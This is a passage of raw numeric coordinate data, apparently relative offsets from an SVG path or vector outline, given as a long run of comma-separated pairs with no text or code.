0.16,-0.231 -0.17,-0.762 0,-0.993 0.11,-0.175 0.85,0.125 1.01,0 0.1,-0.101 0,-0.871 0,-1.019 0.01,-0.215 -0.11,-0.848 0,-1.016 0.1,-0.164 0.84,0.141 1.03,0 0.14,-0.144 -0.19,-0.902 0,-1.019 0.11,-0.063 0.93,0.117 1.01,0 0.06,-0.207 0,-0.754 0,-1.008 0,-0.328 0,-0.676 0,-1.004 0.33,0 0.66,0 0.99,0 0.11,0 0.91,0.07 1.01,0 0.16,-0.199 -0.18,-0.805 0,-1.02 0.16,-0.195 -0.18,-0.832 0,-1 0.16,-0.164 0.87,0.168 1,0 0.17,-0.175 -0.17,-0.847 0,-1.015 0.13,-0.153 0.92,0.148 1,0 0.18,-0.235 -0.13,-0.824 0,-1.02 0.18,-0.176 0.86,0.164 1.03,0 0.18,-0.176 -0.17,-0.824 0,-0.996 0.14,-0.187 0.87,0.141 1.01,0 0.08,-0.097 0,-0.875 0,-1.015 0,-0.223 -0.11,-0.821 0,-1.016 0.08,-0.152 0.91,0.121 1.02,0 0.15,-0.176 -0.15,-0.813 0,-1.02 0.13,-0.164 0.87,0.164 1.01,0 0.15,-0.164 -0.14,-0.843 0,-1.007 0.15,-0.164 0.85,0.164 1.03,0 0.15,-0.164 -0.15,-0.817 0,-1.02 0.18,-0.133 0.83,0.184 1,0 0.07,-0.082 0,-0.859 0,-0.996 0.01,-0.289 -0.11,-0.773 0,-1.012 0.07,-0.215 -0.14,-0.859 0,-1.019 0.11,-0.117 0.95,0.16 0.99,0 0.11,-0.207 -0.16,-0.86 0,-1.004 0.11,-0.121 0.98,0.113 1.05,0 0.07,-0.231 0,-0.766 0,-1.031 0,-0.329 0,-0.657 0,-0.993 0.18,-0.136 0.83,0.161 1,0 0.15,-0.16 -0.17,-0.886 0,-1.019 0.11,-0.098 0.85,0 1.01,0 0.26,0 0.77,0.086 1.01,0 0.13,-0.043 -0.11,-0.906 0,-1.012 0.16,-0.156 0.79,0.121 0.99,0 0.17,-0.094 -0.11,-0.879 0,-1.016 0.11,-0.078 0.9,0 1.04,0 0.19,-0.007 0.83,0.118 1,0 0.15,-0.109 -0.15,-0.859 0,-0.98 0.15,-0.16 0.89,0.133 1,0 0.12,-0.191 -0.16,-0.91 0,-1.031 0.16,-0.094 0.84,0 0.99,0 0.15,0 0.97,0.078 1.05,0 0.08,-0.094 -0.11,-0.989 0,-1.016 0.23,-0.098 0.73,0 1,0 0.35,0 0.69,0 1.02,0 0.26,0 0.75,0.082 0.99,0 0.2,-0.058 0.89,0.125 1.02,0 0.08,-0.058 -0.06,-1 0,-1.019 0.29,-0.055 0.7,0 1.03,0 0.33,0 0.67,0 1,0 0.34,0 0.67,0 1.01,0 0.31,0 0.73,0.062 1.01,0 0.3,-0.055 0.69,0 1.03,0 0.22,0 0.77,0.105 1.01,0 0.11,-0.055 -0.11,-0.907 0,-1.004 0.11,-0.117 0.83,0.054 1,0 0.28,-0.082 0.72,0 1.01,0 0.3,0 0.72,0.07 1.03,0 0.18,-0.051 0.85,0.133 0.99,0 0.09,-0.071 -0.08,-1.004 0,-1.02 0.32,-0.043 0.68,0 1.01,0 0.34,0 0.68,0 1.01,0 0.34,0 0.67,0 1.04,0 1.35,0 2.68,0 4.05,0 0.33,0 0.66,0 1,0 0.32,0 0.68,0.035 1.01,0 0.05,0 -0.06,-0.941 0,-1.004 0.1,-0.125 0.83,0.039 1,0 0.27,-0.07 0.74,0 1,0 0.36,0 0.7,0.02 1.03,0 0.34,-0.023 0.67,0 1.01,0 0.33,0 0.66,0 1.01,0 0.34,0 0.67,0 1.04,0 0.29,0 0.66,0.039 0.99,0 0.32,-0.047 0.68,0 1,0 0.12,0 0.96,0.071 1.02,0 0.08,-0.097 -0.12,-0.98 0,-1.019 0.24,-0.082 0.72,0 1,0 0.3,0 0.75,0.09 1,0 0.2,-0.055 0.91,0.144 1.04,0 0.1,-0.11 -0.13,-0.949 0,-1.004 0.21,-0.098 0.75,0 0.99,0 0.35,0 0.72,0.055 1.02,0 0.33,-0.055 0.7,0 1.03,0 0.3,0 0.65,0 1.02,0 0.29,0 0.66,0 0.99,0 0.33,0 0.68,0.019 1.01,0 0.33,-0.008 0.7,0 1.01,0 0.3,0 0.72,0.07 1,0 0.2,-0.043 0.89,0.117 1.04,0 0.06,-0.074 -0.09,-1.012 0,-1.012 0.29,-0.047 0.68,0 1,0 0.34,0 0.67,0 1,0 0.37,0 0.69,0 1.02,0 0.35,0 0.69,0 1.02,0 0.32,0 0.69,0.047 0.99,0 0.35,-0.047 0.71,0 1.01,0 0.28,0 0.81,0.102 1.04,0 0.11,-0.051 -0.11,-0.906 0,-1.016 0.09,-0.117 0.84,0.032 1,0 0.33,-0.05 0.71,0 1.02,0 0.34,0 0.66,0 1,0 0.36,0 0.67,0 1.03,0 0.27,0 0.7,0.075 1.01,0 0.05,-0.011 -0.09,-0.933 0,-1 0.1,-0.136 0.84,0.032 0.99,0 0.29,-0.082 0.74,0 1.02,0 0.33,0 0.67,0.012 1.02,0 0.33,-0.027 0.7,0 1.02,0 0.33,0 0.66,0 1,0 0.35,0 0.68,0 1.01,0 0.69,0 1.37,0 2.01,0 0.33,0 0.69,-0.042 1.04,0 0.12,0.02 0.87,-0.125 0.98,0 0.16,0.133 -0.12,0.895 0,1 0.21,0.118 0.79,-0.023 1.01,0 0.32,0.075 0.7,0 1.03,0 0.32,0 0.69,-0.011 1.02,0 0.31,0.032 0.67,0 1.01,0 0.33,0 0.65,0 0.98,0 1.35,0 2.74,0 4.07,0 0.34,0 0.67,0 1,0 1.37,0 2.71,0 4.08,0 0.64,0 1.31,0 2.02,0 0.34,0 0.66,-0.007 0.99,0 0.35,0 0.67,0 1.01,0 0.33,0 0.66,0 1,0 1.38,0 2.72,0 4.06,0 0.32,0 0.69,-0.023 1.02,0 0.33,0.032 0.68,0 1.02,0 0.33,0 0.65,0 1,0 0.33,0 0.71,0 1,0 0.31,0 0.75,-0.066 1.03,0 0.09,0.032 -0.07,0.946 0,1.016 0.09,0.102 0.87,-0.008 1.01,0 0.33,0.008 0.66,0.008 1.01,0 0.05,0 -0.06,-0.965 0,-1.016 0.14,-0.121 0.82,0.051 1,0 0.28,-0.066 0.72,0 1.04,0 0.31,0 0.66,0.032 1.01,0 0.32,-0.011 0.65,0 0.98,0 0.36,0 0.69,0 1.01,0 0.35,0 0.71,0.04 1.02,0 0.34,-0.023 0.69,0 1.03,0 0.34,0 0.67,0 1,0 0.29,0 0.72,0.086 1.01,0 0.1,-0.023 -0.08,-0.925 0,-1 0.1,-0.097 0.87,0.012 1,0 0.36,-0.027 0.71,0 1.04,0 0.33,0.012 0.66,0 0.99,0 0.12,0 0.97,-0.085 1.02,0 0.08,0.09 -0.08,0.977 0,1 0.25,0.094 0.75,0 1.01,0 0.3,0 0.69,-0.054 1,0 0.3,0.075 0.71,0 1.03,0 0.33,0 0.66,0 1.01,0 0.28,0 0.75,-0.078 1.01,0 0.18,0.075 0.89,-0.121 0.99,0 0.1,0.075 -0.04,1.008 0,1.016 0.34,0.047 0.7,0 1.05,0 0.32,0 0.65,0 1,0 0.34,0 0.67,0 0.99,0 0.35,0 0.68,0 1.04,0 0.32,0 0.68,-0.019 1.01,0 0.33,0.035 0.67,0 1,0 0.3,0 0.73,-0.062 1,0 0.2,0.047 0.9,-0.113 1.02,0 0.04,0.047 -0.04,1.012 0,1.012 0.15,0 0.91,0.097 1.02,0 0.09,-0.117 -0.13,-0.957 0,-1.012 0.22,-0.105 0.76,0 1.01,0 0.29,0 0.72,0.07 1.01,0 0.3,-0.062 0.73,0 1.03,0 0.3,0 0.68,0 1.01,0 0.33,0 0.66,0 0.99,0 0.29,0 0.73,0.09 1.02,0 0.11,-0.047 -0.09,-0.922 0,-1.016 0.18,-0.164 0.8,0.137 1.02,0 0.18,-0.121 0.83,0.165 0.98,0 0.1,-0.078 -0.1,-0.98 0,-1 0.28,-0.085 0.75,0 1.04,0 0.28,0 0.72,0.067 1.01,0 0.17,-0.042 0.88,0.118 0.99,0 0.1,-0.082 -0.08,-1 0,-1.019 0.32,-0.055 0.73,0 1.04,0 0.32,0 0.67,0 1.01,0 0.33,0 0.66,0.019 1,0 0.35,-0.012 0.67,0 1,0 0.35,0 0.68,0 1.02,0 0.32,0 0.7,0 0.99,0 0.36,0 0.71,0 1.06,0 0.28,0 0.68,-0.055 0.97,0 0.1,0.019 -0.04,0.937 0,1.019 0.12,0.09 0.87,-0.027 1.02,0 0.27,0.012 0.79,-0.097 1.04,0 0.19,0.075 0.83,-0.14 1,0 0.09,0.075 -0.08,0.989 0,1 0.28,0.075 0.69,0 1.02,0 0.32,0 0.65,0 1,0 0.32,0 0.65,0 1.03,0 0.3,0 0.66,0 1,0 0.31,0 0.69,-0.054 1,0 0.1,0.032 -0.1,0.954 0,1.016 0.12,0.133 0.84,-0.047 1.02,0 0.28,0.07 0.71,0 0.98,0 0.37,0 0.7,-0.008 1.04,0 0.36,0.008 0.68,0 1,0 0.36,0 0.7,0 1.02,0 0.33,0 0.66,0 1,0 0.33,0 0.71,0.035 1.04,0 0.33,-0.019 0.66,0 0.99,0 0.31,0 0.75,0.07 1.01,0 0.21,-0.047 0.91,0.133 1.01,0 0.08,-0.062 -0.08,-0.984 0,-1.016 0.32,-0.054 0.7,0 1.03,0 0.33,0 0.69,0 1.02,0 0.33,0 0.65,0 1,0 0.28,0 0.72,0.086 1,0 0.11,-0.023 -0.05,-0.925 0,-1 0.11,-0.097 0.87,0.012 1.04,0 0.31,-0.027 0.66,0.02 1,0 0.3,-0.035 0.66,0 1.02,0 0.32,0 0.65,0 0.98,0 0.35,0 0.71,0 1.01,0 0.31,0 0.73,-0.082 1.03,0 0.18,0.032 0.86,-0.136 1.01,0 0.14,0.133 -0.17,0.895 0,1 0.17,0.11 0.81,0 1.01,0 0.33,0 0.66,0 0.99,0 0.27,0 0.82,0.094 1.05,0 0.12,-0.05 -0.12,-0.902 0,-1 0.1,-0.125 0.84,0.02 0.99,0 0.32,-0.074 0.71,0 1.02,0 0.32,0 0.67,0 1.02,0 0.31,0 0.69,-0.035 0.99,0 0.33,0.02 0.7,0 1.03,0 0.33,0 0.66,0 1,0 0.29,0 0.72,-0.082 1.01,0 0.11,0.02 -0.07,0.922 0,1 0.11,0.094 0.87,-0.007 1.01,0 0.32,0.032 0.72,-0.066 1.03,0 0.27,0.086 0.7,0 1.01,0 0.11,0 0.93,-0.066 0.98,0 0.11,0.11 -0.07,0.969 0,1.016 0.27,0.09 0.76,0 1.06,0 0.3,0 0.67,0 0.99,0 0.67,0 1.35,0 2.01,0 0.19,-0.137 0.84,0.168 1.01,0 0.11,-0.105 -0.12,-0.965 0,-1.016 0.21,-0.078 0.78,0 1.03,0 0.25,0 0.73,0.086 1.01,0 0.24,-0.078 0.73,0 1.01,0 0.25,0 0.79,0.094 1.01,0 0.13,-0.05 -0.1,-0.902 0,-1 0.13,-0.136 0.83,0.032 1.02,0 0.32,-0.085 0.68,0.043 1.01,0 0.14,0.188 -0.15,0.836 0,1 0.07,0.094 0.86,-0.007 1.01,0 0.33,0.032 0.66,-0.011 1,0 0.33,0.032 0.69,0 1.01,0 0.29,0 0.72,-0.066 1.04,0 0.08,0.032 -0.1,0.946 0,1.016 0.11,0.133 0.81,-0.047 0.99,0 0.28,0.07 0.72,0 1,0 0.37,0 0.68,0 1.03,0 0.13,0.219 -0.16,0.844 0,1.012 0.08,0.07 0.87,0.012 1,0 0.36,-0.035 0.69,0 1.02,0 0.35,0 0.67,0 1.01,0 0.34,0 0.67,0 1,0 0.35,0 0.7,0 1.01,0 0.32,0 0.69,0.047 1.03,0 0.05,0 -0.06,-0.957 0,-1.012 0.08,-0.101 0.86,0 1,0 0.14,0 0.92,-0.101 1.02,0 0.05,0.055 -0.06,1.012 0,1.012 0.33,0.019 0.66,0 1.02,0 0.33,0 0.66,0 1.02,0 0.32,0 0.66,0 1,0 0.33,0 0.66,0 1,0 0.33,0 0.71,-0.055 1.04,0 0.08,0.012 -0.09,0.933 0,1.004 0.1,0.133 0.79,-0.035 1,0 0.29,0.082 0.7,0 1.01,0 0.33,0 0.66,-0.016 1,0 0.34,0.027 0.69,0 0.99,0 0.38,0 0.71,0 1.01,0 0.38,0 0.72,0 1.04,0 0.67,0 1.35,0 2,0 1.38,0 2.73,0 4.06,0 1.33,0 2.71,0 4.05,0 0.66,0 1.36,0 2.05,0 0.32,0 0.64,0 1,0 0.3,0 0.68,-0.035 0.99,0 0.33,0.039 0.7,0 1.01,0 0.14,0 0.94,-0.071 1,0 0.11,0.117 -0.07,0.996 0,1.019 0.29,0.082 0.77,0 1.04,0 0.29,0 0.72,-0.078 1,0 0.29,0.082 0.74,0 1.01,0 0.24,0 0.81,-0.097 1.03,0 0.1,0.063 -0.11,0.91 0,1.004 0.14,0.145 0.82,-0.07 1.01,0 0.22,0.098 0.75,0 1.01,0 0.23,0 0.78,-0.082 1.03,0 0.11,0.055 -0.11,0.903 0,1.02 0.13,0.152 0.78,-0.117 1.01,0 0.19,0.109 0.84,-0.168 0.98,0 0.19,0.164 -0.14,0.851 0,1.004 0.19,0.168 0.85,-0.153 1.02,0 0.17,0.168 -0.14,0.824 0,1.019 0.66,0 1.34,0 2.01,0 0.37,0 0.67,0 1.05,0 0.11,0.211 -0.17,0.824 0,1.016 0.1,0.121 0.82,-0.047 0.99,0 0.29,0.058 0.73,0 1.01,0 0.27,0 0.75,-0.094 1.03,0 0.17,0.054 0.85,-0.149 1,0 0.16,0.133 -0.16,0.883 0,1.031 0.23,0.133 0.75,-0.148 1,0 0.68,0 1.36,0 2.02,0 0.13,0.176 -0.17,0.809 0,0.98 0.13,0.149 0.93,-0.152 1,0 0.14,0.215 -0.16,0.856 0,1.016 0.19,0.176 0.87,-0.16 1.04,0 0.13,0.152 -0.17,0.914 0,1.012 0.21,0.16 0.76,-0.117 1,0 0.14,0.203 -0.16,0.847 0,1.019 0.14,0.118 0.83,-0.043 1.01,0 0.27,0.063 0.73,0 1,0 0.26,0 0.83,-0.097 1.04,0 0.11,0.055 -0.11,0.903 0,0.993 0.16,0.168 0.8,-0.114 1.01,0 0.19,0.144 0.84,-0.157 1,0 0.11,0.113 -0.1,0.976 0,1.031 0.23,0.09 0.76,0 1,0 0.31,0 0.73,-0.071 1.04,0 0.17,0.047 0.86,-0.133 1,0 0.09,0.09 -0.14,0.961 0,1.004 0.22,0.097 0.75,0 1.02,0 0.24,0 0.76,-0.094 0.99,0 0.14,0.054 -0.1,0.914 0,1.019 0.18,0.129 0.81,-0.086 1.03,0 0.28,0.117 0.7,-0.105 1,0 0,0.332 0,0.668 0,1.012 0,0.129 -0.08,0.914 0,0.996 0.09,0.098 0.87,0 1.01,0 0.11,0 0.95,-0.082 1.03,0 0.09,0.125 0,0.867 0,1.02 0,0.121 -0.11,0.953 0,1.007 0.2,0.184 0.77,-0.125 0.99,0 0.13,0.207 -0.19,0.844 0,1.02 0.19,0.168 0.8,-0.141 1.03,0 0.18,0.121 0.84,-0.176 0.99,0 0.14,0.137 -0.15,0.906 0,1.016 0.21,0.125 0.85,-0.168 1.01,0 0.17,0.125 -0.12,0.902 0,1.015 0.25,0.141 0.8,-0.156 1.01,0 0.22,0.113 0.86,-0.187 1.04,0 0.15,0.113 -0.18,0.922 0,0.996 0.19,0.141 0.84,-0.168 1,0 0.12,0.106 -0.13,0.953 0,1.02 0.22,0.097 0.77,0 1.02,0 0.22,0 0.83,-0.106 1.02,0 0.14,0.097 -0.14,0.871 0,1.015 0.08,0.098 0.84,-0.019 1.01,0 0.23,0.012 0.79,-0.117 1.01,0 0.13,0.082 -0.11,0.872 0,1 0.13,0.157 0.79,-0.089 1,0 0.14,0.075 -0.12,0.891 0,1.02 0.14,0.129 0.83,-0.051 1.02,0 0.26,0.055 0.7,0 0.98,0 0.24,0 0.84,-0.102 1.03,0 0.16,0.07 -0.13,0.887 0,1.004 0.19,0.183 0.83,-0.16 1.02,0 0.14,0.183 -0.19,0.848 0,1.008 0.14,0.172 0.8,-0.121 1,0 0,0.355 0,0.687 0,1.019 0,0.235 -0.1,0.789 0,1.016 0.05,0.117 0.92,-0.098 1.03,0 0.11,0.129 -0.08,0.82 0,1.019 0.09,0.231 0,0.743 0,0.993 0,0.128 -0.08,0.957 0,1.015 0.2,0.176 0.79,-0.133 1,0 0.12,0.199 -0.19,0.84 0,1.02 0.14,0.14 0.89,-0.176 1.01,0 0.15,0.195 -0.17,0.843 0,1.004 0.16,0.171 0.85,-0.161 1,0 0.18,0.171 -0.15,0.832 0,1.023 0.18,0.156 0.84,-0.191 1.02,0 0.16,0.133 -0.18,0.883 0,1.012 0.16,0.086 0.83,0 1.03,0 0.1,0 0.95,-0.09 1.01,0 0.13,0.14 -0.17,0.883 0,1.008 0.19,0.14 0.83,-0.176 1,0 0.13,0.128 -0.17,0.898 0,1.007 0.24,0.157 0.78,-0.156 1,0 0.17,0.106 -0.13,0.864 0,1.016 0.11,0.102 0.87,-0.008 1.04,0 0.33,0.012 0.66,-0.016 1,0 0.15,0.199 -0.16,0.84 0,1.02 0.15,0.125 0.88,-0.176 1.01,0 0.14,0.214 -0.19,0.8 0,1 0.14,0.175 0.86,-0.157 1.02,0 0.18,0.168 -0.13,0.812 0,1 0.12,0.207 -0.2,0.855 0,1.027 0.15,0.137 0.88,-0.172 0.97,0 0.19,0.234 -0.12,0.769 0,1 0.16,0.211 -0.12,0.855 0,1.019 0.23,0.168 0.85,-0.14 1.04,0 0.14,0.172 -0.16,0.872 0,1.012 0.14,0.09 0.88,0 1.01,0 0.11,0 0.96,-0.094 1.01,0 0.17,0.188 -0.16,0.836 0,1.02 0.17,0.168 0.86,-0.184 1.03,0 0.13,0.136 -0.17,0.89 0,1 0.19,0.14 0.83,-0.172 1.01,0 0.11,0.117 -0.14,0.949 0,1.019 0.21,0.098 0.76,0 1.01,0 0.33,0 0.67,0 1,0 0,0.324 0,0.672 0,1.012 0,0.121 -0.09,0.957 0,1.008 0.22,0.164 0.84,-0.16 1.03,0 0.16,0.164 0.83,-0.16 1,0 0.14,0.152 -0.15,0.902 0,0.996 0.19,0.152 0.79,-0.141 1.02,0 0.16,0.14 -0.17,0.879 0,1.019 0.14,0.149 0.9,-0.14 0.99,0 0.12,0.168 -0.13,0.903 0,1.024 0.15,0.101 0.84,0 1.02,0 0.14,0 0.98,-0.078 1.02,0 0.14,0.187 -0.12,0.781 0,1.008 0.21,0.144 0.81,-0.164 1.02,0 0.16,0.16 -0.16,0.847 0,1.004 0.15,0.16 0.88,-0.149 1.01,0 0.16,0.234 -0.2,0.781 0,1.019 0.12,0.215 -0.2,0.84 0,1.008 0.16,0.183 0.8,-0.133 0.99,0 0.15,0.207 -0.17,0.844 0,1.019 0.15,0.141 0.91,-0.168 1.03,0 0.15,0.204 -0.19,0.817 0,1 0.15,0.192 0.85,-0.14 1,0 0.18,0.176 -0.15,0.844 0,1.02 0.18,0.156 0.85,-0.176 1,0 0.15,0.152 -0.15,0.91 0,1.016 0.24,0.132 0.83,-0.165 1.03,0 0.18,0.132 -0.15,0.859 0,1.011 0.15,0.172 0.8,-0.133 0.99,0 0,0.668 0,1.348 0,2.016 0,0.301 -0.07,0.75 0,1.019 0.08,0.188 -0.1,0.868 0,1.008 0.08,0.078 1.01,-0.105 1.03,0 0.06,0.274 0,0.739 0,1.012 0,0.297 -0.07,0.727 0,1.023 0.03,0.176 -0.13,0.879 0,0.993 0.06,0.086 0.99,-0.09 1,0 0.06,0.3 0,0.703 0,1.011 0,0.364 0,0.696 0,1.024 0,0.324 0,0.679 0,1.008 0,0.316 -0.05,0.703 0,1.015 0.04,0.164 -0.09,0.895 0,1.012 0.12,0.094 0.97,-0.133 1.02,0 0.1,0.215 0,0.773 0,1 0,0.254 -0.09,0.801 0,1.016 0.06,0.144 0.93,-0.11 1,0 0.17,0.164 -0.09,0.82 0,1.015 0.14,0.207 -0.14,0.852 0,1.02 0.14,0.121 0.95,-0.153 1.04,0 0.08,0.175 0,0.797 0,0.996 0,0.129 -0.09,0.957 0,1.015 0.13,0.133 0.92,-0.14 1.01,0 0.1,0.204 -0.18,0.836 0,1.016 0.14,0.141 0.93,-0.164 1,0 0.16,0.23 -0.13,0.766 0,1.02 0.12,0.148 0.9,-0.153 1.01,0 0.11,0.097 0,0.851 0,1.007 0.02,0.207 -0.1,0.856 0,1.004 0.11,0.172 0.9,-0.14 1.02,0 0.15,0.149 -0.15,0.91 0,1.008 0.18,0.133 0.91,-0.156 1.02,0 0.08,0.141 0,0.852 0,1.02 0,0.125 -0.09,0.953 0,1.015 0.14,0.117 0.88,-0.168 1,0 0.14,0.199 -0.18,0.852 0,1 0.14,0.145 0.88,-0.148 1,0 0.17,0.239 -0.15,0.762 0,1.028 0.12,0.187 -0.15,0.832 0,1.015 0.17,0.125 0.92,-0.183 1.03,0 0.14,0.219 -0.17,0.789 0,0.988 0.14,0.188 0.84,-0.14 1,0 0.15,0.149 -0.16,0.918 0,1.028 0.24,0.152 0.76,-0.137 1.02,0 0.12,0.211 -0.17,0.84 0,1.015 0.1,0.098 0.87,-0.015 1,0 0.26,0 0.81,-0.109 1.03,0 0.12,0.047 -0.1,0.895 0,1 0.09,0.082 0.88,0 1,0 0.21,0.016 0.81,-0.097 1,0 0.19,0.082 -0.1,0.895 0,1.016 0.15,0.141 0.91,-0.156 1.03,0 0.06,0.117 -0.12,0.973 0,1.012 0.21,0.097 0.78,0 0.99,0 0.35,0 0.69,0 1.05,0 0,0.34 0,0.668 0,1.015 0,0.11 -0.09,0.957 0,1.004 0.12,0.125 0.89,-0.148 0.98,0 0.15,0.215 -0.15,0.848 0,1.02 0.15,0.144 0.91,-0.16 1.03,0 0.14,0.223 -0.12,0.746 0,1.019 0.1,0.215 0,0.762 0,0.989 0,0.136 -0.1,0.965 0,1.015 0.1,0.09 0.97,-0.097 1.01,0 0.06,0.262 0,0.75 0,1.024 0,0.226 -0.09,0.801 0,1.004 0.06,0.164 0.91,-0.102 1.03,0 0.08,0.101 0,0.871 0,1.019 0,0.266 -0.12,0.766 0,1.004 0.05,0.203 -0.19,0.879 0,1.02 0.1,0.125 0.91,-0.141 1,0 0.11,0.199 -0.16,0.855 0,1.015 0.12,0.149 0.88,-0.176 1,0 0.17,0.231 -0.14,0.762 0,1 0.15,0.207 -0.18,0.852 0,1.016 0.17,0.18 0.81,-0.141 1.01,0 0.13,0.211 -0.18,0.836 0,1.012 0.13,0.132 0.92,-0.157 0.99,0 0.18,0.234 -0.13,0.82 0,1.027 0.18,0.16 0.86,-0.18 1.03,0 0.18,0.16 -0.17,0.844 0,1 0.18,0.176 0.85,-0.156 1.01,0 0.15,0.141 -0.16,0.902 0,1.008 0.23,0.144 0.81,-0.164 0.99,0 0.2,0.144 -0.13,0.847 0,1.027 0.2,0.156 0.83,-0.141 1.06,0 0,0.664 0,1.332 0,2.016 0,0.664 0,1.351 0,2.015 0,0.328 0.02,0.692 0,1.024 -0.08,0.328 0,0.676 0,1.008 0,0.121 0.05,0.937 0,1.011 -0.09,0.075 -1.01,-0.082 -1.06,0 -0.04,0.192 0.15,0.891 0,1.008 -0.13,0.141 -0.88,-0.152 -0.99,0 -0.13,0.199 0.06,0.77 0,1.012 -0.05,0.293 0,0.703 0,1.019 0,0.332 0,0.664 0,0.989 0,0.347 0,0.695 0,1.027 0,0.68 0,1.344 0,2.02 0,0.347 0,0.671 0,1.015 0.3,0.117 0.77,-0.14 0.99,0 0.25,0.106 0.85,-0.16 1.06,0 0.11,0.106 -0.15,0.953 0,1.008 0.21,0.098 0.76,0 0.99,0 0.32,0 0.69,-0.012 1.02,0 0.32,0.016 0.67,0 1,0 0.3,0 0.73,0.074 1,0 0.2,-0.043 0.91,0.133 1.01,0 0.19,-0.172 -0.1,-0.805 0,-1.008 0.21,-0.125 0.87,0.168 1.03,0 0.16,-0.168 -0.16,-0.844 0,-1.015 0.16,-0.165 0.85,0.171 1.01,0 0.17,-0.165 -0.16,-0.833 0,-1.008 0.17,-0.168 0.84,0.175 1.01,0 0.16,-0.168 -0.17,-0.844 0,-1.012 0.16,-0.16 0.86,0.168 1.04,0 0.15,-0.172 -0.18,-0.805 0,-1.027 0.12,-0.18 -0.18,-0.825 0,-0.989 0.15,-0.179 0.83,0.164 1,0 0.16,-0.179 -0.17,-0.847 0,-1.019 0.16,-0.168 0.81,0.172 0.99,0 0.18,-0.184 -0.18,-0.844 0,-1.012 0.14,-0.148 0.94,0.156 1.01,0 0.17,-0.246 -0.11,-0.758 0,-1.008 0.67,0 1.37,0 2.04,0 0.21,-0.136 0.83,0.157 1.01,0 0.13,-0.136 -0.18,-0.918 0,-1.011 0.19,-0.133 0.77,0.046 0.99,0 0.32,-0.063 0.7,0 1.03,0 0.35,0 0.68,0 1.01,0 0.26,0 0.79,0.086 1.02,0 0.1,-0.047 -0.11,-0.926 0,-1.008 0.07,-0.106 0.86,0 1,0 0.2,-0.028 0.86,0.082 1.04,0 0.15,-0.133 -0.18,-0.867 0,-1.024 0.09,-0.14 0.88,0.168 0.99,0 0.14,-0.226 -0.13,-0.761 0,-1.004 0.2,-0.14 0.84,0.161 1.02,0 0.1,-0.128 -0.06,-0.836 0,-1.011 0.08,-0.289 0,-0.723 0,-1.008 0,-0.344 0,-0.676 0,-1.008 -0.19,-0.141 -0.83,0.156 -1.02,0 -0.13,-0.156 0.19,-0.918 0,-1.027 -0.21,-0.129 -0.81,0.168 -0.99,0 -0.2,-0.129 0.13,-0.852 0,-1.008 -0.2,-0.156 -0.84,0.156 -1.04,0 -0.17,-0.133 0.17,-0.859 0,-1 -0.17,-0.18 -0.82,0.125 -1,0 -0.2,-0.149 -0.85,0.16 -1.02,0 -0.13,-0.133 0.15,-0.953 0,-1.027 -0.19,-0.098 -0.8,0 -1.01,0 -0.24,0 -0.78,0.086 -1.03,0 -0.11,-0.059 0.12,-0.903 0,-1.012 -0.13,-0.145 -0.8,0.086 -0.99,0 -0.2,-0.082 -0.86,0.152 -1.01,0 -0.11,-0.106 0.11,-0.953 0,-1.016 -0.22,-0.101 -0.78,0 -0.99,0 -0.38,0 -0.71,0 -1.05,0 -0.11,-0.195 0.17,-0.824 0,-1 -0.14,-0.14 -0.89,0.153 -1.01,0 -0.13,-0.226 0.18,-0.82 0,-1.015 -0.13,-0.176 -0.83,0.171 -0.99,0 -0.17,-0.176 0.13,-0.817 0,-1.02 -0.14,-0.172 -0.88,0.141 -1,0 -0.12,-0.086 0,-0.875 0,-1.004 -0.04,-0.246 0.09,-0.832 0,-1.019 -0.11,-0.145 -0.9,0.129 -1.04,0 -0.17,-0.164 0.16,-0.801 0,-1.004 -0.11,-0.172 -0.84,0.144 -1.01,0 -0.09,-0.098 0,-0.86 0,-1.024 -0.02,-0.226 0.1,-0.8 0,-1.015 -0.09,-0.141 -0.9,0.144 -1.01,0 -0.16,-0.157 0.16,-0.805 0,-0.989 -0.13,-0.171 -0.86,0.145 -1.03,0 -0.13,-0.171 0.19,-0.847 0,-1.019 -0.13,-0.172 -0.81,0.172 -1.01,0 -0.17,-0.172 0.2,-0.848 0,-1.02 -0.17,-0.16 -0.83,0.172 -1,0 -0.16,-0.16 0.17,-0.843 0,-1.004 -0.16,-0.171 -0.85,0.161 -1,0 -0.16,-0.128 0.15,-0.91 0,-1.015 -0.18,-0.086 -0.85,0 -1.02,0 -0.23,0 -0.78,0.097 -0.99,0 -0.15,-0.059 0.11,-0.918 0,-1.012 -0.21,-0.156 -0.84,0.141 -1.06,0 -0.13,-0.105 0.15,-0.875 0,-1.016 -0.15,-0.156 -0.78,0.133 -0.99,0 -0.2,-0.132 -0.83,0.168 -1.01,0 -0.14,-0.14 0.18,-0.886 0,-1 -0.19,-0.144 -0.83,0.165 -1.03,0 -0.11,-0.144 0.2,-0.91 0,-1.015 -0.22,-0.16 -0.74,0.137 -0.99,0 0,-0.328 0,-0.664 0,-1.028 0,-0.109 0.09,-0.921 0,-0.988 -0.18,-0.183 -0.84,0.16 -1.01,0 -0.18,-0.187 0.17,-0.851 0,-1.015 -0.12,-0.118 -0.95,0.14 -1,0 -0.1,-0.207 0,-0.793 0,-1.028 0,-0.297 0.05,-0.726 0,-1 -0.06,-0.187 0.11,-0.89 0,-1.015 -0.16,-0.168 -0.8,0.14 -1,0 -0.14,-0.192 0.15,-0.836 0,-1.02 -0.19,-0.133 -0.93,0.184 -1.03,0 -0.16,-0.226 0.12,-0.75 0,-1.008 -0.13,-0.195 0.15,-0.84 0,-1.004 -0.16,-0.156 -0.91,0.164 -1.01,0 -0.18,-0.242 0.16,-0.789 0,-1.007 -0.12,-0.176 -0.88,0.14 -1.03,0 -0.12,-0.153 0.19,-0.915 0,-1.02 -0.15,-0.109 -0.89,0.152 -0.98,0 -0.12,-0.137 0,-0.84 0,-1.016 0,-0.113 0.06,-0.937 0,-1.015 -0.21,-0.164 -0.79,0.144 -1.05,0 0,-0.66 0,-1.352 0,-2.016 0,-0.328 0,-0.683 0,-1.015 0,-0.313 0.07,-0.684 0,-1.016 -0.02,-0.309 0,-0.692 0,-1 0,-0.117 0.08,-0.953 0,-1.012 -0.18,-0.164 -0.78,0.125 -0.99,0 0,-0.347 0,-0.672 0,-1.015 0,-0.25 0.06,-0.793 0,-1.008 -0.06,-0.125 -0.91,0.101 -1.03,0 -0.14,-0.141 0.1,-0.817 0,-1.024 -0.07,-0.191 0.15,-0.851 0,-1.011 -0.1,-0.09 -0.94,0.136 -1,0 -0.11,-0.215 0,-0.754 0,-0.993 0,-0.234 0.09,-0.836 0,-1.023 -0.07,-0.145 -0.88,0.141 -1,0 -0.1,-0.094 0,-0.856 0,-1.012 -0.03,-0.172 0.09,-0.859 0,-1.008 -0.15,-0.168 